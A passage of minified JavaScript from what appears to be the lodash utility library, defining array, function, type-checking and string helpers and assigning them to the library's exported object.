t.length&&t[0]===e[0]?xr(t):[]})),Va=Zr((function(e){var t=Ja(e),n=Ct(e,gi);return t===Ja(n)?t=i:n.pop(),n.length&&n[0]===e[0]?xr(n,ua(t,2)):[]})),Ga=Zr((function(e){var t=Ja(e),n=Ct(e,gi);return(t="function"==typeof t?t:i)&&n.pop(),n.length&&n[0]===e[0]?xr(n,i,t):[]}));function Ja(e){var t=null==e?0:e.length;return t?e[t-1]:i}var Za=Zr(Qa);function Qa(e,t){return e&&e.length&&t&&t.length?Kr(e,t):e}var Xa=ra((function(e,t){var n=null==e?0:e.length,r=sr(e,t);return Vr(e,Ct(t,(function(e){return va(e,n)?+e:e})).sort(Ei)),r}));function eo(e){return null==e?e:kn.call(e)}var to=Zr((function(e){return ci(gr(e,1,Vo,!0))})),no=Zr((function(e){var t=Ja(e);return Vo(t)&&(t=i),ci(gr(e,1,Vo,!0),ua(t,2))})),ro=Zr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,ci(gr(e,1,Vo,!0),i,t)}));function io(e){if(!e||!e.length)return[];var t=0;return e=At(e,(function(e){if(Vo(e))return t=vn(e.length,t),!0})),Zt(t,(function(t){return Ct(e,Kt(t))}))}function ao(e,t){if(!e||!e.length)return[];var n=io(e);return null==t?n:Ct(n,(function(e){return Et(t,i,e)}))}var oo=Zr((function(e,t){return Vo(e)?fr(e,t):[]})),so=Zr((function(e){return mi(At(e,Vo))})),lo=Zr((function(e){var t=Ja(e);return Vo(t)&&(t=i),mi(At(e,Vo),ua(t,2))})),uo=Zr((function(e){var t=Ja(e);return t="function"==typeof t?t:i,mi(At(e,Vo),i,t)})),co=Zr(io);var fo=Zr((function(e){var t=e.length,n=t>1?e[t-1]:i;return n="function"==typeof n?(e.pop(),n):i,ao(e,n)}));function ho(e){var t=Nn(e);return t.__chain__=!0,t}function _o(e,t){return t(e)}var po=ra((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,a=function(t){return sr(t,e)};return!(t>1||this.__actions__.length)&&r instanceof $n&&va(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:_o,args:[a],thisArg:i}),new Bn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(i),e}))):this.thru(a)}));var mo=Ai((function(e,t,n){He.call(e,n)?++e[n]:or(e,n,1)}));var yo=Ii(qa),go=Ii(Ba);function vo(e,t){return($o(e)?St:hr)(e,ua(t,3))}function wo(e,t){return($o(e)?xt:_r)(e,ua(t,3))}var bo=Ai((function(e,t,n){He.call(e,n)?e[n].push(t):or(e,n,[t])}));var Mo=Zr((function(e,t,n){var i=-1,a="function"==typeof t,o=Ko(e)?r(e.length):[];return hr(e,(function(e){o[++i]=a?Et(t,e,n):Or(e,t,n)})),o})),Lo=Ai((function(e,t,n){or(e,n,t)}));function ko(e,t){return($o(e)?Ct:Ur)(e,ua(t,3))}var Do=Ai((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var To=Zr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&wa(e,t[0],t[1])?t=[]:n>2&&wa(t[0],t[1],t[2])&&(t=[t[0]]),$r(e,gr(t,1),[])})),Eo=dt||function(){return pt.Date.now()};function Yo(e,t,n){return t=n?i:t,t=e&&null==t?e.length:t,Qi(e,c,i,i,i,i,t)}function So(e,t){var n;if("function"!=typeof t)throw new xe(a);return e=ps(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=i),n}}var xo=Zr((function(e,t,n){var r=1;if(n.length){var i=cn(n,la(xo));r|=u}return Qi(e,r,t,n,i)})),Oo=Zr((function(e,t,n){var r=3;if(n.length){var i=cn(n,la(Oo));r|=u}return Qi(t,r,e,n,i)}));function Ao(e,t,n){var r,o,s,l,u,d,c=0,f=!1,h=!1,_=!0;if("function"!=typeof e)throw new xe(a);function p(t){var n=r,a=o;return r=o=i,c=t,l=e.apply(a,n)}function m(e){var n=e-d;return d===i||n>=t||n<0||h&&e-c>=s}function y(){var e=Eo();if(m(e))return g(e);u=Oa(y,function(e){var n=t-(e-d);return h?wn(n,s-(e-c)):n}(e))}function g(e){return u=i,_&&r?p(e):(r=o=i,l)}function v(){var e=Eo(),n=m(e);if(r=arguments,o=this,d=e,n){if(u===i)return function(e){return c=e,u=Oa(y,t),f?p(e):l}(d);if(h)return Li(u),u=Oa(y,t),p(d)}return u===i&&(u=Oa(y,t)),l}return t=ys(t)||0,ts(n)&&(f=!!n.leading,s=(h="maxWait"in n)?vn(ys(n.maxWait)||0,t):s,_="trailing"in n?!!n.trailing:_),v.cancel=function(){u!==i&&Li(u),c=0,r=d=o=u=i},v.flush=function(){return u===i?l:g(Eo())},v}var Po=Zr((function(e,t){return cr(e,1,t)})),jo=Zr((function(e,t,n){return cr(e,ys(t)||0,n)}));function Co(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new xe(a);var n=function(){var r=arguments,i=t?t.apply(this,r):r[0],a=n.cache;if(a.has(i))return a.get(i);var o=e.apply(this,r);return n.cache=a.set(i,o)||a,o};return n.cache=new(Co.Cache||Vn),n}function Ho(e){if("function"!=typeof e)throw new xe(a);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Co.Cache=Vn;var Ro=bi((function(e,t){var n=(t=1==t.length&&$o(t[0])?Ct(t[0],Xt(ua())):Ct(gr(t,1),Xt(ua()))).length;return Zr((function(r){for(var i=-1,a=wn(r.length,n);++i<a;)r[i]=t[i].call(this,r[i]);return Et(e,this,r)}))})),Wo=Zr((function(e,t){var n=cn(t,la(Wo));return Qi(e,u,i,t,n)})),Io=Zr((function(e,t){var n=cn(t,la(Io));return Qi(e,d,i,t,n)})),Uo=ra((function(e,t){return Qi(e,f,i,i,i,t)}));function No(e,t){return e===t||e!=e&&t!=t}var Fo=Ki(Er),qo=Ki((function(e,t){return e>=t})),Bo=Ar(function(){return arguments}())?Ar:function(e){return ns(e)&&He.call(e,"callee")&&!Ge.call(e,"callee")},$o=r.isArray,zo=bt?Xt(bt):function(e){return ns(e)&&Tr(e)==j};function Ko(e){return null!=e&&es(e.length)&&!Qo(e)}function Vo(e){return ns(e)&&Ko(e)}var Go=vt||yl,Jo=Mt?Xt(Mt):function(e){return ns(e)&&Tr(e)==b};function Zo(e){if(!ns(e))return!1;var t=Tr(e);return t==M||"[object DOMException]"==t||"string"==typeof e.message&&"string"==typeof e.name&&!as(e)}function Qo(e){if(!ts(e))return!1;var t=Tr(e);return t==L||t==k||"[object AsyncFunction]"==t||"[object Proxy]"==t}function Xo(e){return"number"==typeof e&&e==ps(e)}function es(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=_}function ts(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}function ns(e){return null!=e&&"object"==typeof e}var rs=Lt?Xt(Lt):function(e){return ns(e)&&pa(e)==D};function is(e){return"number"==typeof e||ns(e)&&Tr(e)==T}function as(e){if(!ns(e)||Tr(e)!=E)return!1;var t=Ke(e);if(null===t)return!0;var n=He.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&Ce.call(n)==Ue}var os=kt?Xt(kt):function(e){return ns(e)&&Tr(e)==S};var ss=Dt?Xt(Dt):function(e){return ns(e)&&pa(e)==x};function ls(e){return"string"==typeof e||!$o(e)&&ns(e)&&Tr(e)==O}function us(e){return"symbol"==typeof e||ns(e)&&Tr(e)==A}var ds=Tt?Xt(Tt):function(e){return ns(e)&&es(e.length)&&!!lt[Tr(e)]};var cs=Ki(Ir),fs=Ki((function(e,t){return e<=t}));function hs(e){if(!e)return[];if(Ko(e))return ls(e)?pn(e):xi(e);if(Qe&&e[Qe])return function(e){for(var t,n=[];!(t=e.next()).done;)n.push(t.value);return n}(e[Qe]());var t=pa(e);return(t==D?un:t==x?fn:Ns)(e)}function _s(e){return e?(e=ys(e))===h||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}function ps(e){var t=_s(e),n=t%1;return t==t?n?t-n:t:0}function ms(e){return e?lr(ps(e),0,m):0}function ys(e){if("number"==typeof e)return e;if(us(e))return p;if(ts(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=ts(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=Qt(e);var n=ye.test(e);return n||ve.test(e)?ft(e.slice(2),n?2:8):me.test(e)?p:+e}function gs(e){return Oi(e,Ps(e))}function vs(e){return null==e?"":di(e)}var ws=Pi((function(e,t){if(ka(t)||Ko(t))Oi(t,As(t),e);else for(var n in t)He.call(t,n)&&nr(e,n,t[n])})),bs=Pi((function(e,t){Oi(t,Ps(t),e)})),Ms=Pi((function(e,t,n,r){Oi(t,Ps(t),e,r)})),Ls=Pi((function(e,t,n,r){Oi(t,As(t),e,r)})),ks=ra(sr);var Ds=Zr((function(e,t){e=Ee(e);var n=-1,r=t.length,a=r>2?t[2]:i;for(a&&wa(t[0],t[1],a)&&(r=1);++n<r;)for(var o=t[n],s=Ps(o),l=-1,u=s.length;++l<u;){var d=s[l],c=e[d];(c===i||No(c,Pe[d])&&!He.call(e,d))&&(e[d]=o[d])}return e})),Ts=Zr((function(e){return e.push(i,ea),Et(Cs,i,e)}));function Es(e,t,n){var r=null==e?i:kr(e,t);return r===i?n:r}function Ys(e,t){return null!=e&&ma(e,t,Sr)}var Ss=Fi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ie.call(t)),e[t]=n}),tl(il)),xs=Fi((function(e,t,n){null!=t&&"function"!=typeof t.toString&&(t=Ie.call(t)),He.call(e,t)?e[t].push(n):e[t]=[n]}),ua),Os=Zr(Or);function As(e){return Ko(e)?Zn(e):Rr(e)}function Ps(e){return Ko(e)?Zn(e,!0):Wr(e)}var js=Pi((function(e,t,n){qr(e,t,n)})),Cs=Pi((function(e,t,n,r){qr(e,t,n,r)})),Hs=ra((function(e,t){var n={};if(null==e)return n;var r=!1;t=Ct(t,(function(t){return t=wi(t,e),r||(r=t.length>1),t})),Oi(e,aa(e),n),r&&(n=ur(n,7,ta));for(var i=t.length;i--;)fi(n,t[i]);return n}));var Rs=ra((function(e,t){return null==e?{}:function(e,t){return zr(e,t,(function(t,n){return Ys(e,n)}))}(e,t)}));function Ws(e,t){if(null==e)return{};var n=Ct(aa(e),(function(e){return[e]}));return t=ua(t),zr(e,n,(function(e,n){return t(e,n[0])}))}var Is=Zi(As),Us=Zi(Ps);function Ns(e){return null==e?[]:en(e,As(e))}var Fs=Ri((function(e,t,n){return t=t.toLowerCase(),e+(n?qs(t):t)}));function qs(e){return Zs(vs(e).toLowerCase())}function Bs(e){return(e=vs(e))&&e.replace(be,an).replace(tt,"")}var $s=Ri((function(e,t,n){return e+(n?"-":"")+t.toLowerCase()})),zs=Ri((function(e,t,n){return e+(n?" ":"")+t.toLowerCase()})),Ks=Hi("toLowerCase");var Vs=Ri((function(e,t,n){return e+(n?"_":"")+t.toLowerCase()}));var Gs=Ri((function(e,t,n){return e+(n?" ":"")+Zs(t)}));var Js=Ri((function(e,t,n){return e+(n?" ":"")+t.toUpperCase()})),Zs=Hi("toUpperCase");function Qs(e,t,n){return e=vs(e),(t=n?i:t)===i?function(e){return at.test(e)}(e)?function(e){return e.match(rt)||[]}(e):function(e){return e.match(ce)||[]}(e):e.match(t)||[]}var Xs=Zr((function(e,t){try{return Et(e,i,t)}catch(e){return Zo(e)?e:new ke(e)}})),el=ra((function(e,t){return St(t,(function(t){t=Ra(t),or(e,t,xo(e[t],e))})),e}));function tl(e){return function(){return e}}var nl=Ui(),rl=Ui(!0);function il(e){return e}function al(e){return Hr("function"==typeof e?e:ur(e,1))}var ol=Zr((function(e,t){return function(n){return Or(n,e,t)}})),sl=Zr((function(e,t){return function(n){return Or(e,n,t)}}));function ll(e,t,n){var r=As(t),i=Lr(t,r);null!=n||ts(t)&&(i.length||!r.length)||(n=t,t=e,e=this,i=Lr(t,As(t)));var a=!(ts(n)&&"chain"in n&&!n.chain),o=Qo(e);return St(i,(function(n){var r=t[n];e[n]=r,o&&(e.prototype[n]=function(){var t=this.__chain__;if(a||t){var n=e(this.__wrapped__);return(n.__actions__=xi(this.__actions__)).push({func:r,args:arguments,thisArg:e}),n.__chain__=t,n}return r.apply(e,Ht([this.value()],arguments))})})),e}function ul(){}var dl=Bi(Ct),cl=Bi(Ot),fl=Bi(It);function hl(e){return ba(e)?Kt(Ra(e)):function(e){return function(t){return kr(t,e)}}(e)}var _l=zi(),pl=zi(!0);function ml(){return[]}function yl(){return!1}var gl=qi((function(e,t){return e+t}),0),vl=Gi("ceil"),wl=qi((function(e,t){return e/t}),1),bl=Gi("floor");var Ml,Ll=qi((function(e,t){return e*t}),1),kl=Gi("round"),Dl=qi((function(e,t){return e-t}),0);return Nn.after=function(e,t){if("function"!=typeof t)throw new xe(a);return e=ps(e),function(){if(--e<1)return t.apply(this,arguments)}},Nn.ary=Yo,Nn.assign=ws,Nn.assignIn=bs,Nn.assignInWith=Ms,Nn.assignWith=Ls,Nn.at=ks,Nn.before=So,Nn.bind=xo,Nn.bindAll=el,Nn.bindKey=Oo,Nn.castArray=function(){if(!arguments.length)return[];var e=arguments[0];return $o(e)?e:[e]},Nn.chain=ho,Nn.chunk=function(e,t,n){t=(n?wa(e,t,n):t===i)?1:vn(ps(t),0);var a=null==e?0:e.length;if(!a||t<1)return[];for(var o=0,s=0,l=r(_t(a/t));o<a;)l[s++]=ii(e,o,o+=t);return l},Nn.compact=function(e){for(var t=-1,n=null==e?0:e.length,r=0,i=[];++t<n;){var a=e[t];a&&(i[r++]=a)}return i},Nn.concat=function(){var e=arguments.length;if(!e)return[];for(var t=r(e-1),n=arguments[0],i=e;i--;)t[i-1]=arguments[i];return Ht($o(n)?xi(n):[n],gr(t,1))},Nn.cond=function(e){var t=null==e?0:e.length,n=ua();return e=t?Ct(e,(function(e){if("function"!=typeof e[1])throw new xe(a);return[n(e[0]),e[1]]})):[],Zr((function(n){for(var r=-1;++r<t;){var i=e[r];if(Et(i[0],this,n))return Et(i[1],this,n)}}))},Nn.conforms=function(e){return function(e){var t=As(e);return function(n){return dr(n,e,t)}}(ur(e,1))},Nn.constant=tl,Nn.countBy=mo,Nn.create=function(e,t){var n=Fn(e);return null==t?n:ar(n,t)},Nn.curry=function e(t,n,r){var a=Qi(t,8,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Nn.curryRight=function e(t,n,r){var a=Qi(t,l,i,i,i,i,i,n=r?i:n);return a.placeholder=e.placeholder,a},Nn.debounce=Ao,Nn.defaults=Ds,Nn.defaultsDeep=Ts,Nn.defer=Po,Nn.delay=jo,Nn.difference=Ua,Nn.differenceBy=Na,Nn.differenceWith=Fa,Nn.drop=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,(t=n||t===i?1:ps(t))<0?0:t,r):[]},Nn.dropRight=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,0,(t=r-(t=n||t===i?1:ps(t)))<0?0:t):[]},Nn.dropRightWhile=function(e,t){return e&&e.length?_i(e,ua(t,3),!0,!0):[]},Nn.dropWhile=function(e,t){return e&&e.length?_i(e,ua(t,3),!0):[]},Nn.fill=function(e,t,n,r){var a=null==e?0:e.length;return a?(n&&"number"!=typeof n&&wa(e,t,n)&&(n=0,r=a),function(e,t,n,r){var a=e.length;for((n=ps(n))<0&&(n=-n>a?0:a+n),(r=r===i||r>a?a:ps(r))<0&&(r+=a),r=n>r?0:ms(r);n<r;)e[n++]=t;return e}(e,t,n,r)):[]},Nn.filter=function(e,t){return($o(e)?At:yr)(e,ua(t,3))},Nn.flatMap=function(e,t){return gr(ko(e,t),1)},Nn.flatMapDeep=function(e,t){return gr(ko(e,t),h)},Nn.flatMapDepth=function(e,t,n){return n=n===i?1:ps(n),gr(ko(e,t),n)},Nn.flatten=$a,Nn.flattenDeep=function(e){return(null==e?0:e.length)?gr(e,h):[]},Nn.flattenDepth=function(e,t){return(null==e?0:e.length)?gr(e,t=t===i?1:ps(t)):[]},Nn.flip=function(e){return Qi(e,512)},Nn.flow=nl,Nn.flowRight=rl,Nn.fromPairs=function(e){for(var t=-1,n=null==e?0:e.length,r={};++t<n;){var i=e[t];r[i[0]]=i[1]}return r},Nn.functions=function(e){return null==e?[]:Lr(e,As(e))},Nn.functionsIn=function(e){return null==e?[]:Lr(e,Ps(e))},Nn.groupBy=bo,Nn.initial=function(e){return(null==e?0:e.length)?ii(e,0,-1):[]},Nn.intersection=Ka,Nn.intersectionBy=Va,Nn.intersectionWith=Ga,Nn.invert=Ss,Nn.invertBy=xs,Nn.invokeMap=Mo,Nn.iteratee=al,Nn.keyBy=Lo,Nn.keys=As,Nn.keysIn=Ps,Nn.map=ko,Nn.mapKeys=function(e,t){var n={};return t=ua(t,3),br(e,(function(e,r,i){or(n,t(e,r,i),e)})),n},Nn.mapValues=function(e,t){var n={};return t=ua(t,3),br(e,(function(e,r,i){or(n,r,t(e,r,i))})),n},Nn.matches=function(e){return Nr(ur(e,1))},Nn.matchesProperty=function(e,t){return Fr(e,ur(t,1))},Nn.memoize=Co,Nn.merge=js,Nn.mergeWith=Cs,Nn.method=ol,Nn.methodOf=sl,Nn.mixin=ll,Nn.negate=Ho,Nn.nthArg=function(e){return e=ps(e),Zr((function(t){return Br(t,e)}))},Nn.omit=Hs,Nn.omitBy=function(e,t){return Ws(e,Ho(ua(t)))},Nn.once=function(e){return So(2,e)},Nn.orderBy=function(e,t,n,r){return null==e?[]:($o(t)||(t=null==t?[]:[t]),$o(n=r?i:n)||(n=null==n?[]:[n]),$r(e,t,n))},Nn.over=dl,Nn.overArgs=Ro,Nn.overEvery=cl,Nn.overSome=fl,Nn.partial=Wo,Nn.partialRight=Io,Nn.partition=Do,Nn.pick=Rs,Nn.pickBy=Ws,Nn.property=hl,Nn.propertyOf=function(e){return function(t){return null==e?i:kr(e,t)}},Nn.pull=Za,Nn.pullAll=Qa,Nn.pullAllBy=function(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,ua(n,2)):e},Nn.pullAllWith=function(e,t,n){return e&&e.length&&t&&t.length?Kr(e,t,i,n):e},Nn.pullAt=Xa,Nn.range=_l,Nn.rangeRight=pl,Nn.rearg=Uo,Nn.reject=function(e,t){return($o(e)?At:yr)(e,Ho(ua(t,3)))},Nn.remove=function(e,t){var n=[];if(!e||!e.length)return n;var r=-1,i=[],a=e.length;for(t=ua(t,3);++r<a;){var o=e[r];t(o,r,e)&&(n.push(o),i.push(r))}return Vr(e,i),n},Nn.rest=function(e,t){if("function"!=typeof e)throw new xe(a);return Zr(e,t=t===i?t:ps(t))},Nn.reverse=eo,Nn.sampleSize=function(e,t,n){return t=(n?wa(e,t,n):t===i)?1:ps(t),($o(e)?Xn:Xr)(e,t)},Nn.set=function(e,t,n){return null==e?e:ei(e,t,n)},Nn.setWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:ei(e,t,n,r)},Nn.shuffle=function(e){return($o(e)?er:ri)(e)},Nn.slice=function(e,t,n){var r=null==e?0:e.length;return r?(n&&"number"!=typeof n&&wa(e,t,n)?(t=0,n=r):(t=null==t?0:ps(t),n=n===i?r:ps(n)),ii(e,t,n)):[]},Nn.sortBy=To,Nn.sortedUniq=function(e){return e&&e.length?li(e):[]},Nn.sortedUniqBy=function(e,t){return e&&e.length?li(e,ua(t,2)):[]},Nn.split=function(e,t,n){return n&&"number"!=typeof n&&wa(e,t,n)&&(t=n=i),(n=n===i?m:n>>>0)?(e=vs(e))&&("string"==typeof t||null!=t&&!os(t))&&!(t=di(t))&&ln(e)?Mi(pn(e),0,n):e.split(t,n):[]},Nn.spread=function(e,t){if("function"!=typeof e)throw new xe(a);return t=null==t?0:vn(ps(t),0),Zr((function(n){var r=n[t],i=Mi(n,0,t);return r&&Ht(i,r),Et(e,this,i)}))},Nn.tail=function(e){var t=null==e?0:e.length;return t?ii(e,1,t):[]},Nn.take=function(e,t,n){return e&&e.length?ii(e,0,(t=n||t===i?1:ps(t))<0?0:t):[]},Nn.takeRight=function(e,t,n){var r=null==e?0:e.length;return r?ii(e,(t=r-(t=n||t===i?1:ps(t)))<0?0:t,r):[]},Nn.takeRightWhile=function(e,t){return e&&e.length?_i(e,ua(t,3),!1,!0):[]},Nn.takeWhile=function(e,t){return e&&e.length?_i(e,ua(t,3)):[]},Nn.tap=function(e,t){return t(e),e},Nn.throttle=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new xe(a);return ts(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),Ao(e,t,{leading:r,maxWait:t,trailing:i})},Nn.thru=_o,Nn.toArray=hs,Nn.toPairs=Is,Nn.toPairsIn=Us,Nn.toPath=function(e){return $o(e)?Ct(e,Ra):us(e)?[e]:xi(Ha(vs(e)))},Nn.toPlainObject=gs,Nn.transform=function(e,t,n){var r=$o(e),i=r||Go(e)||ds(e);if(t=ua(t,4),null==n){var a=e&&e.constructor;n=i?r?new a:[]:ts(e)&&Qo(a)?Fn(Ke(e)):{}}return(i?St:br)(e,(function(e,r,i){return t(n,e,r,i)})),n},Nn.unary=function(e){return Yo(e,1)},Nn.union=to,Nn.unionBy=no,Nn.unionWith=ro,Nn.uniq=function(e){return e&&e.length?ci(e):[]},Nn.uniqBy=function(e,t){return e&&e.length?ci(e,ua(t,2)):[]},Nn.uniqWith=function(e,t){return t="function"==typeof t?t:i,e&&e.length?ci(e,i,t):[]},Nn.unset=function(e,t){return null==e||fi(e,t)},Nn.unzip=io,Nn.unzipWith=ao,Nn.update=function(e,t,n){return null==e?e:hi(e,t,vi(n))},Nn.updateWith=function(e,t,n,r){return r="function"==typeof r?r:i,null==e?e:hi(e,t,vi(n),r)},Nn.values=Ns,Nn.valuesIn=function(e){return null==e?[]:en(e,Ps(e))},Nn.without=oo,Nn.words=Qs,Nn.wrap=function(e,t){return Wo(vi(t),e)},Nn.xor=so,Nn.xorBy=lo,Nn.xorWith=uo,Nn.zip=co,Nn.zipObject=function(e,t){return yi(e||[],t||[],nr)},Nn.zipObjectDeep=function(e,t){return yi(e||[],t||[],ei)},Nn.zipWith=fo,Nn.entries=Is,Nn.entriesIn=Us,Nn.extend=bs,Nn.extendWith=Ms,ll(Nn,Nn),Nn.add=gl,Nn.attempt=Xs,Nn.camelCase=Fs,Nn.capitalize=qs,Nn.ceil=vl,Nn.clamp=function(e,t,n){return n===i&&(n=t,t=i),n!==i&&(n=(n=ys(n))==n?n:0),t!==i&&(t=(t=ys(t))==t?t:0),lr(ys(e),t,n)},Nn.clone=function(e){return ur(e,4)},Nn.cloneDeep=function(e){return ur(e,5)},Nn.cloneDeepWith=function(e,t){return ur(e,5,t="function"==typeof t?t:i)},Nn.cloneWith=function(e,t){return ur(e,4,t="function"==typeof t?t:i)},Nn.conformsTo=function(e,t){return null==t||dr(e,t,As(t))},Nn.deburr=Bs,Nn.defaultTo=function(e,t){return null==e||e!=e?t:e},Nn.divide=wl,Nn.endsWith=function(e,t,n){e=vs(e),t=di(t);var r=e.length,a=n=n===i?r:lr(ps(n),0,r);return(n-=t.length)>=0&&e.slice(n,a)==t},Nn.eq=No,Nn.escape=function(e){return(e=vs(e))&&Z.test(e)?e.replace(G,on):e},Nn.escapeRegExp=function(e){return(e=vs(e))&&ae.test(e)?e.replace(ie,"\\$&"):e},Nn.every=function(e,t,n){var r=$o(e)?Ot:pr;return n&&wa(e,t,n)&&(t=i),r(e,ua(t,3))},Nn.find=yo,Nn.findIndex=qa,Nn.findKey=function(e,t){return Nt(e,ua(t,3),br)},Nn.findLast=go,Nn.findLastIndex=Ba,Nn.findLastKey=function(e,t){return Nt(e,ua(t,3),Mr)},Nn.floor=bl,Nn.forEach=vo,Nn.forEachRight=wo,Nn.forIn=function(e,t){return null==e?e:vr(e,ua(t,3),Ps)},Nn.forInRight=function(e,t){return null==e?e:wr(e,ua(t,3),Ps)},Nn.forOwn=function(e,t){return e&&br(e,ua(t,3))},Nn.forOwnRight=function(e,t){return e&&Mr(e,ua(t,3))},Nn.get=Es,Nn.gt=Fo,Nn.gte=qo,Nn.has=function(e,t){return null!=e&&ma(e,t,Yr)},Nn.hasIn=Ys,Nn.head=za,Nn.identity=il,Nn.includes=function(e,t,n,r){e=Ko(e)?e:Ns(e),n=n&&!r?ps(n):0;var i=e.length;return n<0&&(n=vn(i+n,0)),ls(e)?n<=i&&e.indexOf(t,n)>-1:!!i&&qt(e,t,n)>-1},Nn.indexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=null==n?0:ps(n);return i<0&&(i=vn(r+i,0)),qt(e,t,i)},Nn.inRange=function(e,t,n){return t=_s(t),n===i?(n=t,t=0):n=_s(n),function(e,t,n){return e>=wn(t,n)&&e<vn(t,n)}(e=ys(e),t,n)},Nn.invoke=Os,Nn.isArguments=Bo,Nn.isArray=$o,Nn.isArrayBuffer=zo,Nn.isArrayLike=Ko,Nn.isArrayLikeObject=Vo,Nn.isBoolean=function(e){return!0===e||!1===e||ns(e)&&Tr(e)==w},Nn.isBuffer=Go,Nn.isDate=Jo,Nn.isElement=function(e){return ns(e)&&1===e.nodeType&&!as(e)},Nn.isEmpty=function(e){if(null==e)return!0;if(Ko(e)&&($o(e)||"string"==typeof e||"function"==typeof e.splice||Go(e)||ds(e)||Bo(e)))return!e.length;var t=pa(e);if(t==D||t==x)return!e.size;if(ka(e))return!Rr(e).length;for(var n in e)if(He.call(e,n))return!1;return!0},Nn.isEqual=function(e,t){return Pr(e,t)},Nn.isEqualWith=function(e,t,n){var r=(n="function"==typeof n?n:i)?n(e,t):i;return r===i?Pr(e,t,i,n):!!r},Nn.isError=Zo,Nn.isFinite=function(e){return"number"==typeof e&&wt(e)},Nn.isFunction=Qo,Nn.isInteger=Xo,Nn.isLength=es,Nn.isMap=rs,Nn.isMatch=function(e,t){return e===t||jr(e,t,ca(t))},Nn.isMatchWith=function(e,t,n){return n="function"==typeof n?n:i,jr(e,t,ca(t),n)},Nn.isNaN=function(e){return is(e)&&e!=+e},Nn.isNative=function(e){if(La(e))throw new ke("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Cr(e)},Nn.isNil=function(e){return null==e},Nn.isNull=function(e){return null===e},Nn.isNumber=is,Nn.isObject=ts,Nn.isObjectLike=ns,Nn.isPlainObject=as,Nn.isRegExp=os,Nn.isSafeInteger=function(e){return Xo(e)&&e>=-9007199254740991&&e<=_},Nn.isSet=ss,Nn.isString=ls,Nn.isSymbol=us,Nn.isTypedArray=ds,Nn.isUndefined=function(e){return e===i},Nn.isWeakMap=function(e){return ns(e)&&pa(e)==P},Nn.isWeakSet=function(e){return ns(e)&&"[object WeakSet]"==Tr(e)},Nn.join=function(e,t){return null==e?"":Ut.call(e,t)},Nn.kebabCase=$s,Nn.last=Ja,Nn.lastIndexOf=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var a=r;return n!==i&&(a=(a=ps(n))<0?vn(r+a,0):wn(a,r-1)),t==t?function(e,t,n){for(var r=n+1;r--;)if(e[r]===t)return r;return r}(e,t,a):Ft(e,$t,a,!0)},Nn.lowerCase=zs,Nn.lowerFirst=Ks,Nn.lt=cs,Nn.lte=fs,Nn.max=function(e){return e&&e.length?mr(e,il,Er):i},Nn.maxBy=function(e,t){return e&&e.length?mr(e,ua(t,2),Er):i},Nn.mean=function(e){return zt(e,il)},Nn.meanBy=function(e,t){return zt(e,ua(t,2))},Nn.min=function(e){return e&&e.length?mr(e,il,Ir):i},Nn.minBy=function(e,t){return e&&e.length?mr(e,ua(t,2),Ir):i},Nn.stubArray=ml,Nn.stubFalse=yl,Nn.stubObject=function(){return{}},Nn.stubString=function(){return""},Nn.stubTrue=function(){return!0},Nn.multiply=Ll,Nn.nth=function(e,t){return e&&e.length?Br(e,ps(t)):i},Nn.noConflict=function(){return pt._===this&&(pt._=Ne),this},Nn.noop=ul,Nn.now=Eo,Nn.pad=function(e,t,n){e=vs(e);var r=(t=ps(t))?_n(e):0;if(!t||r>=t)return e;var i=(t-r)/2;return $i(mt(i),n)+e+$i(_t(i),n)},Nn.padEnd=function(e,t,n){e=vs(e);var r=(t=ps(t))?_n(e):0;return t&&r<t?e+$i(t-r,n):e},Nn.padStart=function(e,t,n){e=vs(e);var r=(t=ps(t))?_n(e):0;return t&&r<t?$i(t-r,n)+e:e},Nn.parseInt=function(e,t,n){return n||null==t?t=0:t&&(t=+t),Mn(vs(e).replace(oe,""),t||0)},Nn.random=function(e,t,n){if(n&&"boolean"!=typeof n&&wa(e,t,n)&&(t=n=i),n===i&&("boolean"==typeof t?(n=t,t=i):"boolean"==typeof e&&(n=e,e=i)),e===i&&t===i?(e=0,t=1):(e=_s(e),t===i?(t=e,e=0):t=_s(t)),e>t){var r=e;e=t,t=r}if(n||e%1||t%1){var a=Ln();return wn(e+a*(t-e+ct("1e-"+((a+"").length-1))),t)}return Gr(e,t)},Nn.reduce=function(e,t,n){var r=$o(e)?Rt:Gt,i=arguments.length<3;return r(e,ua(t,4),n,i,hr)},Nn.reduceRight=function(e,t,n){var r=$o(e)?Wt:Gt,i=arguments.length<3;return r(e,ua(t,4),n,i,_r)},Nn.repeat=function(e,t,n){return t=(n?wa(e,t,n):t===i)?1:ps(t),Jr(vs(e),t)},Nn.replace=function(){var e=arguments,t=vs(e[0]);return e.length<3?t:t.replace(e[1],e[2])},Nn.result=function(e,t,n){var r=-1,a=(t=wi(t,e)).length;for(a||(a=1,e=i);++r<a;){var o=null==e?i:e[Ra(t[r])];o===i&&(r=a,o=n),e=Qo(o)?o.call(e):o}return 